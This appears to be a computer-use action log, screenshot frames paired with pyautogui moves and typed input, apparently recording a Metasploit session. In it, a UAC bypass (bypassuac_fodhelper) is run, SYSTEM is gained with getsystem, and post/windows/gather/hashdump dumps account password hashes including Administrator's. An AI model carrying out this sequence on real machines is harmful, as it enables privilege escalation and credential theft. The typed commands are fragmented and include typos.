
pyautogui.moveTo(126, 180)

pyautogui.moveTo(452, 258)

pyautogui.moveTo(446, 206)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# - Search 'hashdump', listing 17 hash-dumping modules, and load post/windows/gather/hashdump
pyautogui.write('se')

pyautogui.moveTo(190, 207)

# - Run bypassuac_fodhelper to open session 2, gain SYSTEM with getsystem, and background it
pyautogui.write('search b')

pyautogui.write('ypassuac')
pyautogui.write('use e')

pyautogui.write('xploit/windows/local/b')

pyautogui.write('getsystek')
pyautogui.write('bg')

pyautogui.write('use')

# - Run post/windows/gather/hashdump on SESSION 2, dumping five account hashes including Administrator and Guest
pyautogui.write('post/windows/gather/hashdump')

pyautogui.write('set SESSION 2')
pyautogui.write('sessions')

pyautogui.write('run')

pyautogui.doubleClick(32, 423)
